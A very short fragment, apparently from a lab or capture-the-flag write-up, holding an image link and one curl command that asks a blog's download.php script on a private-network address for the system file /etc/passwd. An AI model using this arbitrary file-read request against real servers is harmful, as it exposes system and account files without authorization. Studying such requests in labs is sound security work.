 curl -d "image=/etc/passwd" https://192.168.0.18:15020/blog/download.php -k